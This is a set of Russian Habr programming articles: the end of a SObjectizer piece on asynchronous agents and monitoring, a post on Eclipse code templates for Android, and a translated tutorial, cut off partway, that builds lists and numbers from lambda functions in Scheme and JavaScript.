Однако, когда сообщение отсылается другому агенту, то ситуация несколько меняется. Бывают случаи, когда мы уверены в успешности доставки. Например, если мы сами реализовали агента-получателя, да ещё и включили его в ту же кооперацию, в которой живет агент-отправитель.
Но если агент-получатель написан не нами, создается и уничтожается в составе чужой кооперации, если его поведение мы не контролируем, если мы не знаем, как именно агент защищается от перегрузок, как он себя ведет в той или иной ситуации, то уверенность у нас такая же, как при отсылке датаграммы по UDP-протоколу: если всё нормально, то скорее всего датаграмма до отправителя дойдет, а мы затем получим ответ. Если всё нормально. А вот если нет?
Мы подошли к интересному моменту: разработка софта на акторах/агентах из-за относительной ненадёжности асинхронного обмена сообщениями может выглядеть более трудоёмкой, чем при использовании подходов на основе синхронного взаимодействия объектов в программе.
Временами так оно и есть. Но зато в итоге, по нашему мнению, софт получается более надёжным, т.к. в коде поневоле приходится обрабатывать множество нештатных ситуаций, связанных как с потерей сообщений, так и с вариациями времен доставки и обработки сообщений.
Предположим, что email\_analyzer-ы обращаются к io\_agent посредством синхронного запроса, а не асинхронного сообщения, а о сбоях при выполнении IO-операции io\_agent информирует посредством выбрасывания исключений. Долгое время всё будет работать нормально: email\_analyzer синхронно запрашивает io\_agent и получает в ответ либо содержимое email-а, либо исключение. Но в один прекрасный момент где-то внутри io\_agent проявляется скрытый баг, и синхронный вызов просто подвисает. Ни ответа, ни исключения, просто зависание. Соответственно, подвисает сначала один email\_analyzer, затем еще один, затем еще один и т.д. В итоге подвисшим оказывается все приложение.
Тогда как при асинхронном обмене сообщениями агент io\_agent может повиснуть где-то у себя в потрохах. Но это не скажется на агентах email\_analyzer, которые имеют возможность легко отследить истечение тайм-аута запроса и отослать отрицательный результат. Т.е., даже при сбоях в одной части приложения другие части приложения смогут продолжать свою работу, пусть эта работа будет состоять в генерировании потока отрицательных ответов. Ведь сам факт этого потока может стать важным симптомом и подсказать наблюдателю, что в приложении что-то пошло не так.
Кстати говоря, на тему наблюдения за работой написанного на агентах приложения.
За годы работы с SObjectizer у нас сложилось убеждение, что возможность увидеть что происходит внутри построенного на акторах/агентах приложения очень важна. В принципе, это было показано даже в данной статье. Если взять пятую версию email\_analyzer без контроля тайм-аутов и попробовать ее запустить, то можно увидеть, как обработка запросов замедляется до тех пор, пока не останавливается совсем. Но как именно понять, в чем дело?
Хорошую подсказку могла бы дать информация о том, сколько агентов email\_analyzer создано в данный момент и чем занимается каждый из них. Для этого нужна возможность мониторинга происходящего внутри приложения. Как раз то, за что так ценят Erlang и его платформу: там можно подключиться к работающей Erlang VM, посмотреть список Erlang-овых процессов, их параметры и т.д. Но в Erlang это возможно за счет того, что Erlang-овое приложение работает под управлением Erlang VM.
В случае с нативным C++приложением ситуация сложнее. В SObjectizer были добавлены средства для мониторинга происходящего внутри SObjectizer Environment (хотя эти средства пока обеспечивают лишь самый базовый функционал). Так, с их помощью в процессе работы [нашего демонстрационного приложения](https://github.com/Stiffstream/habrhabr_article_2_ru/blob/8451b0d596f163aabb037d1bd9e2c57220f3332c/dev/v5_monitor/main.cpp) можно получить следующую информацию
:
```
mbox_repository/named_mbox.count -> 1
coop_repository/coop.reg.count -> 20
coop_repository/coop.dereg.count -> 0
coop_repository/agent.count -> 20
coop_repository/coop.final.dereg.count -> 0
timer_thread/single_shot.count -> 0
timer_thread/periodic.count -> 1
disp/ot/DEFAULT/agent.count -> 3
disp/ot/DEFAULT/wt-0/demands.count -> 8
disp/tp/analyzers/threads.count -> 4
disp/tp/analyzers/agent.count -> 16
disp/tp/analyzers/cq/__so5_au...109__/agent.count -> 1
disp/tp/analyzers/cq/__so5_au...109__/demands.count -> 0
disp/tp/analyzers/cq/__so5_au...124__/agent.count -> 1
disp/tp/analyzers/cq/__so5_au...124__/demands.count -> 0
...
disp/tp/analyzers/cq/__so5_au..._94__/agent.count -> 1
disp/tp/analyzers/cq/__so5_au..._94__/demands.count -> 0
disp/ot/req_initiator/agent.count -> 1
disp/ot/req_initiator/wt-0/demands.count -> 0
```
Этот выхлоп мониторинговой информации позволяет понять, что есть диспетчер с пулом потоков с именем «analyzers», в котором работает 4 рабочих потока. Именно на этом диспетчере в примере работают агенты email\_analyzer. К диспетчеру привязаны 16 агентов, каждый из которых составляет отдельную кооперацию. И у этих агентов нет заявок. Т.е., агенты есть, а работы для них нет. И это уже повод разобраться почему так произошло.
Очевидно, что далеко не всегда низкоуровневая информация, которой располагает SObjectizer Environment, будет полезна прикладному программисту. Скажем, в обсуждаемом примере гораздо больше пользы разработчику мог бы дать счётчик количества агентов email\_analyzer и размер длины списка заявок в агенте analyzer\_manager. Но это прикладные данные, SObjectizer не имеет о них никакого понятия. Поэтому при разработке приложения на агентах программисту нужно позаботится о том, чтобы извне приложения была доступна информация, максимально полезная для оценки работоспособности и жизнеспособности приложения. Хотя это уже большая тема для отдельного разговора.
Пожалуй, на этом очередную статью можно закончить. В следующей статье попробуем показать, что можно сделать, если попробовать распараллелить операции анализа email-а ещё больше. Скажем, если выполнять параллельно операции анализа заголовков, тела письма и аттачей. И во что тогда превратится код агента email\_analyzer.
Исходные коды к показанным в статье примерам можно найти [в этом репозитории](https://github.com/Stiffstream/habrhabr_article_2_ru). | https://habr.com/ru/post/307306/ | null | ru | null |
# Несколько полезных шаблонов для Android-разработки под eclipse
#### Вступление
Привет, коллеги.
Сегодня я хочу поделиться с вами несколькими полезными шаблончиками (templates) для IDE Eclipse, которые помогут вам ускорить некоторые рутинные операции при разработке под Android. Я пока что использую Eclipse для разработки, но, я уверен, что Idea позволит создавать совершенно аналогичные шаблоны.
Что такое шаблоны? Это заранее заготовленные кусочки кода, которые IDE может быстро подставлять для вас при нажатии на Ctrl+Space. Например, введите «syso» в eclipse, нажмите Ctrl+Space. Бац, у вас появился System.out.println(), или «fore» — у вас появится готовый шаблон для цикла for each. Более того, данные кусочки параметризированы, и IDE предложит вам ввести имена для нужных переменных.
Если вам это интересно, приступим.
#### Шаблоны
Для доступа к шаблонам используется меню Window-Preferences-Java-Templates. Там вы увидите список уже готовых шаблонов, а также сможете создать свои.
Давайте посмотрим, какие шаблоны я создал для себя.
В названиях своих шаблонов я сделал общий префикс «at\_», но вы можете заменить это на то, что вам удобно.
##### Handler (at\_handler)
```
${:import (android.os.Handler, android.os.Message, java.lang.ref.WeakReference)}
private static final class ${handler_name} extends Handler {
private WeakReference<${enclosing_type}> ${outer}Ref;
public ${handler_name}(${enclosing_type} ${outer}) {
${outer}Ref = new WeakReference<${enclosing_type}>(${outer});
}
public void handleMessage(Message msg) {
}
}
```
Этот простой шаблон позволит моментально создать заготовку для статического Handler'a с обратной ссылкой на внешний класс. Напомню, что создание хендлера как внутреннего класса, не являющегося статическим не рекомендуется. Это может привести к утечке Activity, и призовет лютую ненависть линта по вашу душу.
Немножко модифицировав, мы получаем шаблон для AsyncQueryHandler (at\_queryhandler).
```
${:import (android.os.AsyncQueryHandler, android.content.ContentResolver, java.lang.ref.WeakReference)}
private static final class ${handler_name} extends AsyncQueryHandler {
private WeakReference<${enclosing_type}> ${outer}Ref;
public ${handler_name}(ContentResolver cr, ${enclosing_type} ${outer}) {
super(cr);
${outer}Ref = new WeakReference<${enclosing_type}>(${outer});
}
}
```
##### Parcelable (at\_parcelable)
Создание Parcelable, как известно, требует выполнения однотипных шаблонных действий. Что если нам их автоматизировать?
```
${:import (android.os.Parcel, android.os.Parcelable)}
public static class ${parcelable_class} implements Parcelable {
public int describeContents() {
return 0;
}
public void writeToParcel(Parcel out, int flags) {
// TODO: serialize your properties here
}
public static final Parcelable.Creator<${parcelable_class}> CREATOR
= new Parcelable.Creator<${parcelable_class}>() {
public ${parcelable_class} createFromParcel(Parcel in) {
return new ${parcelable_class}(in);
}
public ${parcelable_class}[] newArray(int size) {
return new ${parcelable_class}[size];
}
};
private ${parcelable_class}(Parcel in) {
// TODO: deserialize your properties here
}
}
```
Этот шаблон позволит нам создать полноценный Parcelable класс, в то время как следующий (at\_creator)
```
${:import (android.os.Parcel, android.os.Parcelable)}
public int describeContents() {
return 0;
}
public void writeToParcel(Parcel out, int flags) {
// TODO: serialize your properties here
}
public static final Parcelable.Creator<${enclosing_type}> CREATOR
= new Parcelable.Creator<${enclosing_type}>() {
public ${enclosing_type} createFromParcel(Parcel in) {
return new ${enclosing_type}(in);
}
public ${enclosing_type}[] newArray(int size) {
return new ${enclosing_type}[size];
}
};
private ${enclosing_type}(Parcel in) {
// TODO: deserialize your properties here
}
```
позволит нам быстро добавить CREATOR в уже существующий класс.
##### isEmpty (at\_nisempty)
```
${:import (android.text.TextUtils)}!TextUtils.isEmpty(${cursor})
```
очень простенький шаблон, позволяющий быстро вставить проверку на пустоту строки.
##### getView (at\_getview)
Ниже представлено типовое создание getView в адаптере с добавлением ViewHolder. Конкретно этому шаблону я научился у Alexandre Thomas (автору Android Kickstartr и контрибутору AndroidAnnotations) на DevConf 2013.
```
@Override
public View getView(int position, View convertView, ViewGroup parent) {
View v = convertView;
if (v == null) {
v = LayoutInflater.from(context).inflate(${layout_name}, null);
ViewHolder h = new ViewHolder();
v.setTag(h);
}
ViewHolder holder = (ViewHolder) v.getTag();
return v;
}
static class ViewHolder {
// ViewHolder fields
}
```
#### Заключение
Я надеюсь, кому-нибудь эти шаблоны помогут сделать разработку чуть-чуть приятней. Для своих шаблончиков я завел специальный гитхаб [репозиторий](https://github.com/TheHiddenDuck/android-templates), который буду стараться пополнять новыми шаблончиками по-мере поступления оных. Файл templates.xml просто импортится в эклипс.
Спасибо за внимание. | https://habr.com/ru/post/183502/ | null | ru | null |
# Списки из lambda-функций
*Примечание переводчика: Оригинал [здесь](http://stevelosh.com/blog/2013/03/list-out-of-lambda/). Все примеры в оригинале написаны на JavaScript, но я решил перевести их на Scheme. Уверен, менее понятно не стало, но зато видна вся красота этого языка.
**UPD:** добавил ко всем примерам справа еще и оригинальные примеры на JavaScript.*
Если закрыть глаза на практическую сторону компьютеров — размер, вес, цену, тепло и т.п., что же на самом деле должен уметь язык программирования? Давайте исследуем этот вопрос.
Для понимания примеров в этой статье необходимы базовые понятия о функциях в LISP (Scheme). Если вы понимаете, что напечатает этот код, можно смело читать дальше:
| | |
| --- | --- |
|
```
(define x 10)
(define (f y)
(display x) (newline)
(display y) (newline)
)
(define g f)
(f 1)
(g 2)
```
|
```
var x = 10;
var f = function(y) {
console.log(x);
console.log(y);
}
var g = f;
f(1);
g(2);
```
|
Эта статья — просто разминка для мозгов, а не то, что можно было бы использовать в реальном коде. Но как гитарист играет гаммы, которые он никогда не использует в настоящей песне, так же и программистам стоит разминать свои мозги время от времени.
Я буду использовать Scheme для демонстрации, но подойдет и любой другой язык, поддерживающий функции как объекты первого класса (first-class functions), и лексическую область видимости (замыкания, в основном).
Если вы уже видели такие штуки (может, в [SICP](http://www.amazon.com/dp/0070004846/?tag=stelos-20) или [The Little Schemer](http://www.amazon.com/dp/0262560992/?tag=stelos-20)), вам стоит просто пробежаться по коду в поисках чего-нибудь нового для себя.
Если вы *не* видели ничего подобного ранее, для вас есть кое-что вкусненькое. В первый раз всё будет выглядеть чрезвычайно странно. Продвигайтесь медленно. Переходите к следующей части, только поняв предыдущую. Концепции, изложенные здесь, могут показаться не интуитивными, но они построены из очень простых частей.
И наконец: если вы застряли на каком-то месте, не отчаивайтесь. Отслеживание выполнения функции на бумаге может оказаться очень хорошим способом понять, как она работает (я рекоммендую купить хороший переносной стол для комфортного письма). Если это не помогает, просто закройте статью и вернитесь к чтению завтра. Иногда новые концепции должны немного побродить в вашей голове, прежде чем они найдут своё место.
* [Списки](#a0000000002)
+ [Списки из `if`](#a0000000003)
+ [Но куда делись данные?](#a0000000004)
+ [Строительство на этих основах](#a0000000005)
- [map](#a0000000006)
- [filter](#a0000000007)
- [and, or, not](#a0000000008)
+ [Списки из lambda-функций](#a0000000009)
* [Числа](#a0000000010)
+ [Что такое Число?](#a0000000011)
+ [inc, dec](#a0000000012)
+ [is\_zero](#a0000000013)
+ [add](#a0000000014)
+ [sub](#a0000000015)
+ [sub, pow](#a0000000016)
+ [is\_equal](#a0000000017)
+ [less\_than, greater\_than](#a0000000018)
* [Замыкая круг](#a0000000020)
+ [nth](#a0000000021)
+ [drop, take](#a0000000022)
+ [length](#a0000000024)
* [Заключение](#a0000000025)
#### 1 Списки
Ну что ж, начнём! Один из самых часто выполняемых программистом процессов — группировка данных. В Scheme для этого есть встроенные списки (иначе бы он не был LISP’ом ;):
| | |
| --- | --- |
|
```
(define names (list "Alice" "Bob" "Candice"))
```
|
```
var names = ["Alice", "Bob", "Candice"];
```
|
Но что если бы в Scheme не было бы списков? Смогли бы мы сделать их, или что-то похожее на них, самостоятельно?
Чтобы ответить на этот вопрос, давайте подумаем, какой минимальный набор вещей нам нужен, чтобы создать что-то типа списка. Есть множество способов сделать это, но мы рассмотрим только один из них.
Для работы со списком нам необходимы четыре вещи:
* Понятие «пустого списка»
* Способ добавить элемент в начало списка
* Способ получить первый элемент списка
* Способ получить всё, *кроме* первого элемента списка
Если есть эти четыре вещи, мы можем построить на их основе всё, что пожелаем. Например, чтобы создать список из одного элемента, можно добавить этот элемент в начало пустого списка.
Существует много способов реализовать эти четыре части — я же буду использовать функции. Вот их эскиз:
| | |
| --- | --- |
|
```
(define empty_list '())
(define (prepend el lst) ...)
(define (head lst) ...)
(define (tail lst) ...)
(define (is_empty lst) ...)
```
|
```
var empty_list = null;
var prepend = function(el, list) {
// ...
};
var head = function(list) {
// ...
};
var tail = function(list) {
// ...
};
var is_empty = function(list) {
// ...
};
```
|
Вот описания каждого из этих определений.
`empty_list` это специальное значение, представляющие список из нуля элементов. Оно может чем угодно, поэтому я буду использовать стандартный `’()` из Scheme. Мы ещё вернёмся к этому позже.
`(prepend 1 some_list)` вернёт новый список, выглядящий как старый с `1`, вставленной в его начало. Так, если мы хотим создать список из чисел `1` и `2`, мы можем написать `(prepend 1 (prepend 2 empty_list))`, или «добавить `2` к результату добавления `1` к пустому списку»
`(head some_list)` вернёт первый элемент в списке. Результат `head` от пустого списка не определён, так что надо быть аккуратными и не делать этого!
`(tail some_list)` вернёт новый список, выглядящий как старый без первого элемента. И снова, вызов `tail` от пустого списка всё испортит.
`(is_empty some_list)` вернёт `#t`, если данный список является пустым и `#f` в противном случае.
Как только у нас есть эти четыре функции (плюс специальное значение для пустого списка), мы можем начать строить вещи на их основе, так что давайте узнаем как их реализовать!
##### 1.1 Списки из `If`
Вы наверно можете подумать, что можно использовать `cons`, `car` и `cdr`, но эта статья — эксперимент по поиску того, что нам *действительно* нужно, давайте не будем использовать встроенные возможности языка, если этого можно избежать.
Итак, если мы не хотим использовать возможности языка, что нам остаётся? Ну, пока что у нас есть только функции (и `’()`), так что давайте попробуем их!
Вот первая рабочая версия реализации списков:
| | |
| --- | --- |
|
```
(define empty_list '())
(define (prepend el lst)
(lambda (command)
(if (equal? command "head")
el
(if (equal? command "tail")
lst
)
)
)
)
(define (head lst)
(lst "head")
)
(define (tail lst)
(lst "tail")
)
(define (is_empty lst)
(equal? lst empty_list)
)
```
|
```
var empty_list = null;
var prepend = function(el, list) {
return function(command) {
if (command === "head") {
return el;
} else if (command === "tail") {
return list;
}
}
};
var head = function(list) {
return list("head");
};
var tail = function(list) {
return list("tail");
};
var is_empty = function(list) {
return list === null;
};
```
|
Вставьте это в ваш любимый интерпретатор Scheme и поиграйтесь:
| | |
| --- | --- |
|
```
(define e empty_list)
(display (is_empty e))
; #t
(define names (prepend "Alice"
(prepend "Bob"
(prepend "Candice"
empty_list
)
)
)
)
(display (is_empty names))
; #f
(display (head names))
; Alice
(display (tail names))
; Some function representing the list of ("Bob", "Candice")
(display (head (tail names)))
; Bob
```
|
```
var e = empty_list;
console.log(is_empty(e));
// true
var names = prepend("Alice",
prepend("Bob",
prepend("Candice",
empty_list)));
console.log(is_empty(names));
// False
console.log(head(names));
// Alice
console.log(tail(names));
// Some function representing the list of ("Bob", "Candice")
console.log(head(tail(names)));
// Bob
```
|
##### 1.2 Но куда делись данные?
Определения этих функций удивили вас? Списки кажутся такой важной, объектно-ориентированной концепцией, но тут только функции!
Давайте посмотрим как они на самом деле работают. Для начала, понятие «пустого списка» довольно прямолинейно:
| | |
| --- | --- |
|
```
(define empty_list '())
(define (is_empty lst)
(equal? lst empty_list)
)
```
|
```
var empty_list = null;
var is_empty = function(list) {
return list === null;
};
```
|
Можно было выбрать любое значение. `’()` подходит, так что я использовал его.
Теперь к самому главному: `prepend`.
| | |
| --- | --- |
|
```
(define (prepend el lst)
(lambda (command)
(if (equal? command "head")
el
(if (equal? command "tail")
lst
)
)
)
)
```
|
```
var prepend = function(el, list) {
return function(command) {
if (command === "head") {
return el;
} else if (command === "tail") {
return list;
}
}
};
```
|
Вот здесь и происходит вся магия. Давайте обдумаем это.
Прежде всего, мы знаем, что при добавление чего-либо в начало списка мы получаем (новый) список обратно. Таким образом, возвращаемое `prepend` значение должно быть списком.
Одного взгляда на код достаточно чтобы понять, что `prepend` возвращает функцию. Итак, в нашем маленьком мысленном эксперименте список это просто (лямбда-)функция Scheme!
Так, что нам нужно делать со списками (кроме проверки на пустоту, которую мы уже осветили)? Ну, нам надо получать голову и хвост. Когда мы вызываем `(prepend h t)`, мы как раз передаём голову и хвост как аргументы! Значит, в `prepend` мы возвращаем функцию, которая знает, как вернуть свою голову или хвост по запросу.
Значит, «список» это функция, «которая знает как вернуть свою голову или хвост по запросу». Выходит, наши функции `head` и `tail` должны только хорошо попросить!
| | |
| --- | --- |
|
```
(define (head lst)
(lst "head")
)
(define (tail lst)
(lst "tail")
)
```
|
```
var head = function(list) {
return list("head");
};
var tail = function(list) {
return list("tail");
};
```
|
Вот и всё! Мы сделали список в 24 строках кода, не используя ничего, кроме функций. Прежде чем вы пойдете дальше, убедитесь, что вы понимаете, почему это работает. Можете потренироваться на бумажке.
##### 1.3 Строительство на этом фундаменте
Теперь, когда у нас есть списки, давайте попрактикуемся и реализуем некоторые общие вещи на их основе.
###### map
Одна из частых задач на списках – это создание нового проходом в цикле по старому и применением какой-то функции к каждому элементу. Это называется «`map`».
| | |
| --- | --- |
|
```
(define (map fn l)
(if (is_empty l)
empty_list
(prepend (fn (head l)) (map fn (tail l)))
)
)
```
|
```
var map = function(fn, l) {
if (is_empty(l)) {
return empty_list;
} else {
return prepend(fn(head(l)), map(fn, tail(l)));
}
};
```
|
Если вы не привыкли к рекурсивным определениям типа такого, вам, возможно, стоит потратить несколько минут и расписать, как это работает. Например вот так:
| | |
| --- | --- |
|
```
(define (square x) (* x x))
(define numbers (prepend 1 (prepend 2 (prepend 3 empty_list))))
(define squared_numbers (map square numbers))
; (map square (1 2 3))
; (prepend (square 1) (map square (2 3))
; (prepend (square 1) (prepend (square 2) (map square (3))))
; (prepend (square 1) (prepend (square 2) (prepend (square 3) (map square '()))))
; (prepend (square 1) (prepend (square 2) (prepend (square 3) '())))
; (prepend (square 1) (prepend (square 2) (prepend 9 '())))
; (prepend (square 1) (prepend (square 2) (9)))
; (prepend (square 1) (prepend 4 (9)))
; (prepend (square 1) (4 9))
; (prepend 1 (4 9))
; (1 4 9)
```
|
```
var square = function(x) {
return x * x;
}
var numbers = prepend(1, prepend(2, prepend(3, empty_list)));
var squared_numbers = map(square, numbers);
// map(square, [1, 2, 3])
// prepend(square(1), map(square, [1, 2, 3]))
// prepend(square(1), prepend(square(2), map(square, [3])))
// prepend(square(1), prepend(square(2), prepend(square(3), map(square, []))))
// prepend(square(1), prepend(square(2), prepend(square(3), [])))
// prepend(square(1), prepend(square(2), prepend(9, [])))
// prepend(square(1), prepend(square(2), [9]))
// prepend(square(1), prepend(4, [9]))
// prepend(square(1), [4, 9])
// prepend(1, [4, 9])
// [1, 4, 9]
```
|
Я пишу списки в стиле Scheme (`(1 2 3)`), но на самом деле там функции, возвращённые из `prepend`.
Если вы до сих пор не совсем разобрались в этом, проследите выполнение `(map square empty_list)`, а затем выполнение `(map square (prepend 10 empty_list))`.
Рекурсивное мышление в таком стиле требует некоторой практики. У меня есть куча тетрадок, исписанных [вот этим](http://i.imgur.com/kqu5jy9.jpg). Опытные гитаристы разучивают новый материал медленно и методично, и нет причины программистам не поступать так же. Наблюдение за разрастанием и уничтожением вызовов функций может помочь вам понять как работают эти вещи на самом деле, в то время как долгое всматривание в код не даст ничего.
###### filter
Теперь мы начнём двигаться немного быстрее, но вам всё равно необходимо убеждаться, что вы понимаете абсолютно всё, прежде чем двигаться дальше. Тратьте сколько угодно времени, пишите на бумаге, запускайте код, почувствуйте его.
Следующая функция, которую мы построим на списках — `filter`. Она принимает функцию и список и возвращает новый список, содержащий те элементы исходного, для которых данная функция возвращает `#t`. Вот пример:
| | |
| --- | --- |
|
```
(define numbers (prepend 1 (prepend 2 (prepend 3 empty_list))))
(define (is_odd x) (equal? (modulo x 2) 1))
(filter is_odd numbers)
; (1 3)
```
|
```
var numbers = prepend(1, prepend(2, prepend(3, empty_list)));
var is_odd = function(x) {
return x % 2 === 1;
}
filter(is_odd, numbers);
// [1, 3]
```
|
Теперь реализуем `filter`:
| | |
| --- | --- |
|
```
(define (filter fn l)
(if (is_empty l)
empty_list
(if (fn (head l))
(prepend (head l) (filter fn (tail l)))
(filter fn (tail l))
)
)
)
```
|
```
var filter = function(fn, l) {
if (is_empty(l)) {
return empty_list;
} else if (fn(head(l))) {
return prepend(head(l), filter(fn, tail(l)));
} else {
return filter(fn, tail(l));
}
};
```
|
Сделайте перерыв, проверьте на каких-нибудь примерах. Двигайтесь дальше только совершенно поняв это.
###### and, or, not
Отклонимся от курса и реализуем «вспомогательные» функции. Они не имеют отношения к спискам, но они нам ещё понадобятся.
| | |
| --- | --- |
|
```
(define (not x)
(if x
#f
#t
)
)
(define (and a b)
(if a
(if b
#t
#f
)
#f
)
)
(define (or a b)
(if a
#t
(if b
#t
#f
)
)
)
```
|
```
var not = function(x) {
if (x) {
return false;
} else {
return true;
}
};
var and = function(a, b) {
if (a) {
if (b) {
return true;
} else {
return false;
}
} else {
return false;
}
};
var or = function(a, b) {
if (a) {
return true;
} else {
if (b) {
return true;
} else {
return false;
}
}
};
```
|
Естественно, в Scheme всё это уже есть, но мы ведь пытаемся избежать использования всяческих возможностей языка, если мы можем обойтись без них. Как далеко мы сможем зайти только с функциями и `if`?
Маленькое замечение: это всего лишь обычные функции Scheme, так что `(and a b)` не использует сокращенного вычисления, как встроенный макрос. Нашим целям это не повредит, но не стоит забывать об этом.
##### 1.4 Списки из lambda-функций
Теперь, немного попрактиковавшись, вернёмся снова к определениям наших функций:
| | |
| --- | --- |
|
```
(define empty_list '())
(define (prepend el lst)
(lambda (command)
(if (equal? command "head")
el
(if (equal? command "tail")
lst
)
)
)
)
(define (head lst)
(lst "head")
)
(define (tail lst)
(lst "tail")
)
(define (is_empty lst)
(equal? lst empty_list)
)
```
|
```
var empty_list = null;
var prepend = function(el, list) {
return function(command) {
if (command === "head") {
return el;
} else if (command === "tail") {
return list;
}
}
};
var head = function(list) {
return list("head");
};
var tail = function(list) {
return list("tail");
};
var is_empty = function(list) {
return list === null;
};
```
|
В этой реализации меня волнует несколько вещей. Наша цель — использовать как можно меньше возможностей языка, но мы уже использовали достаточно! Я могу насчитать как минимум пять:
* Функции
* Условие `if`
* Строки
* Булевы значения (`#f` и `#t`, результат `is_empty`)
* Проверка на равенство (`equal?`)
Оказывается, мы можем избавиться почти от всего этого, но только ценой читабельности (и напряжения ума).
Давайте сначала избавимся от строк, проверок на равенство и даже конструкции `if`:
| | |
| --- | --- |
|
```
(define (prepend el lst)
(lambda (selector)
(selector el lst)
)
)
(define (head lst)
(lst (lambda (h t) h))
)
(define (tail lst)
(lst (lambda (h t) t))
)
```
|
```
var prepend = function(el, list) {
return function(selector) {
return selector(el, list);
};
};
var head = function(list) {
return list(function(h, t) {
return h;
});
};
var tail = function(list) {
return list(function(h, t) {
return t;
});
};
```
|
Вам стоит перекусить, прежде чем пытаться понять это! Тут нет строк, нет проверок на равенство, нет `if`, но у вас всё еще есть списки!
Функция `prepend` возвращает функцию, точно так же, как в предыдущей версии «список» на самом деле был функцией, знающей как вернуть свою голову и хвост по запросу.
На этот раз, мы вывернули «запрос» наизнанку. В этой версии «список» это «функция, которая даст другой функции *и* голову, *и* хвост по запросу». Теперь вызывающая функция получает *обе* части и решает, какую из них использовать.
Посмотрим на функцию `head`:
* `head` принимает список и вызывает `(list ...)`, что значит «Эй, список, передай пожалуйста все свои данные этой маленькой функции что я даю».
* Список вызывает `(... el lst)`, что значит «Окей, маленькая функция, вот тебе мои голова и хвост».
* Вспомогательная функция это на самом деле `(lambda (h t) h)`, значит при вызове с головой и хвостом в качестве аргументов она возвращает голову.
* `head` принимает результат и передаёт его прямо вызывающей функции.
`tail` работает абсолютно так же, только её вспомогательная функция возвращает второй аргумент (хвост), а не первый.
Вот и всё! Проверки на равенство и `if` исчезли. Вы можете сказать, куда они делись? Что теперь вместо них?
Прежде чем двигаться дальше, давайте подчистим реализацию пустого списка. Она всё ещё использует `’()` и проверки на равенство. Уберём их и сделаем всё более-менее подобным.
Для того, чтобы сделать это, потребуется немного изменить и остальные функции, но если вы поняли всё до этого места, то и это изменение не составит труда.
| | |
| --- | --- |
|
```
(define (empty_list selector)
(selector '() '() #t)
)
(define (prepend el lst)
(lambda (selector)
(selector el lst #f)
)
)
(define (head lst)
(lst (lambda (h t e) h))
)
(define (tail lst)
(lst (lambda (h t e) t))
)
(define (is_empty lst)
(lst (lambda (h t e) e))
)
```
|
```
var empty_list = function(selector) {
return selector(undefined, undefined, true);
};
var prepend = function(el, list) {
return function(selector) {
return selector(el, list, false);
};
};
var head = function(list) {
return list(function(h, t, e) {
return h;
});
};
var tail = function(list) {
return list(function(h, t, e) {
return t;
});
};
var is_empty = function(list) {
return list(function(h, t, e) {
return e;
});
};
```
|
Мы сделали списки немножко умнее. Кроме возможности передать вспомогательной функции голову и хвост, они теперь могут сообщить, пусты ли они. Мы заставили функции `head` и `tail` учитывать (и игнорировать) третий аргумент, а еще сделали функцию `is_empty` такой же, как и остальные.
И наконец, мы переопределили `empty_list` в таком же духе, как и все остальные, вместо специального магического значения. Пустой список теперь такой же, как и обычный — это функция, которая принимает другую, и говорит ей: «Мои голова и хвост это `’()` и я пустой список».
Я использовал `’()`, так как ничего лучше в Scheme не нашел, но вы можете использовать любое другое значение на своё усмотрение. Так как мы будем осторожны и не будем вызывать `head` или `tail` от пустого списка, эти значения всё равно никогда не всплывут.
В конце концов, мы реализовали основные элементы списков с помощью только двух вещей:
* Функции
* `#t` и `#f` для пустых списков.
Если вам хочется, подумайте как можно избавиться от второго (и в таком случае, вы *действительно* избавляетесь, или просто используете неявно какую-то возможность Scheme?).
#### 2 Числа
Определения функций `prepend`, `head` и `tail` выглядят довольно мозговыносящими. Однако, определения `map` и `filter` уже более прямолинейны.
Причина этого в том, что мы скрыли детали реализации списков в тех первых четырёх функциях. Мы сделали всю чёрную работу по созданию списков почти что из ничего, а затем спрятали это за простым интерфейсом `prepend`, `head` и `tail`.
Идея создания каких-то вещей из простых составных частей и абстрагирование их в «чёрные ящики» — одна из самых важных идей и computer science, и программирования, так что давайте зайдём немного дальше и реализуем числа.
##### 2.1 Что такое Число?
В рамках этой статьи мы будем рассматривать только неотрицательные числа. Можете попытаться добавить поддержку отрицательных чисел самостоятельно.
Как мы можем представить число? Ну, очевидно, можно использовать числа Scheme, но это не так круто, раз уж мы стараемся минимизировать количество используемых возможностей языка.
Один из способов представления числа это список, длина которого равна этому числу. Можно сказать, что `(1 1 1)` значит «три», `("cats" #f)` значит «два», а `’()` значит «ноль».
Элементы этого списка сами по себе не имеют никакого значения, так что возьмём что-нибудь, что уже имеется: пустой список! Прочувствуйте это:
| | |
| --- | --- |
|
```
(define zero empty_list)
; '()
(define one (prepend empty_list empty_list))
; ( '() )
(define two (prepend empty_list (prepend empty_list empty_list)))
; ( '() '() )
```
|
```
var zero = empty_list;
// []
var one = prepend(empty_list, empty_list);
// [ [] ]
var two = prepend(empty_list, prepend(empty_list, empty_list));
// [ [], [] ]
```
|
##### 2.2 inc, dec
Нам хотелось бы *делать* что-то с нашими числами, так что давайте писать функции, работающие со списковым представлением чисел.
Наш основной строительный материал — `inc` и `dec` (инкремент и декремент).
| | |
| --- | --- |
|
```
(define (inc n)
(prepend empty_list n)
)
(define (dec n)
(tail n)
)
```
|
```
var inc = function(n) {
return prepend(empty_list, n);
};
var dec = function(n) {
return tail(n);
};
```
|
Чтобы прибавить единицу к числу, мы просто вставляем еще один элемент в список. Так, `(inc (inc zero))` значит «два».
Чтобы вычесть единицу, мы просто убираем один из элементов: `(dec two)` значит «один» (не забудьте, что мы игнорируем отрицательные числа).
##### 2.3 is\_zero
В начале работы со списками мы часто использовали `is_empty`, так что стоит сделать и функцию `is_zero`:
| | |
| --- | --- |
|
```
(define (is_zero n)
(is_empty n)
)
```
|
```
var is_zero = function(n) {
return is_empty(n);
};
```
|
Ноль это просто пустой список!
##### 2.4 add
Прибавление единицы это просто, но нам, скорее всего, захочется уметь складывать произвольные числа. Теперь, имея `inc` и `dec`, сделать это довольно легко:
| | |
| --- | --- |
|
```
(define (add a b)
(if (is_zero b)
a
(add (inc a) (dec b))
)
)
```
|
```
var add = function(a, b) {
if (is_zero(b)) {
return a;
} else {
return add(inc(a), dec(b));
}
};
```
|
Это ещё одно рекурсивное определение. При сложении чисел возникает две возможности:
* Если `b` равно нулю, результат это просто `a`
* В противном случае, сложение `a` и `b` это то же самое, что и сложение `a+1` и `b-1`
В конце концов, `b` «кончится» и ответом станет `a` (которое увеличивалось по мере уменьшения `b`).
Обратите внимание, что тут нет ни слова о списках! Информация о том, что «числа это списки», оказалось скрыта за `is_zero`, `inc` и `dec`, так что мы можем игнорировать её и работать на уровне абстракции «числа».
##### 2.5 sub
